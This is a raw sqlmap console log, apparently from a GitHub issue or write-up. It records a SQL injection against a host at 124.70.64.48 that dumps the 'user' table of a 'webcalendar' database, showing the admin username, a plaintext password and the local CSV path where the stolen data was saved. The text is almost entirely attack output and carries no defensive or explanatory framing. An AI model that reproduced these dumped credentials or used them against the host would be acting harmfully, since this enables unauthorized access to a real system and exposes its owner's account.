 [21:41:16] [INFO] resumed: 'username'
[21:41:16] [INFO] resumed: 'varchar(50)'
[21:41:16] [INFO] resumed: 'password'
[21:41:16] [INFO] resumed: 'varchar(50)'
[21:41:16] [INFO] fetching entries for table 'user' in database 'webcalendar'
[21:41:16] [INFO] retrieved: '1'
[21:41:16] [INFO] retrieved: '218408008'
[21:41:16] [INFO] retrieved: 'admin'
Database: webcalendar
Table: user
[1 entry]
+----+-----------+----------+
| id | password  | username |
+----+-----------+----------+
| 1  | 218408008 | admin    |
+----+-----------+----------+
[21:41:16] [INFO] table 'webcalendar.`user`' dumped to CSV file 'C:\Users\31677\AppData\Local\sqlmap\output\124.70.64.48
\dump\webcalendar\user.csv'
[21:41:16] [INFO] fetched data logged to text files under 'C:\Users\31677\AppData\Local\sqlmap\output\124.70.64.48'
[*] ending @ 21:41:16 /2024-07-16/
E:\渗透工具\sqlmap>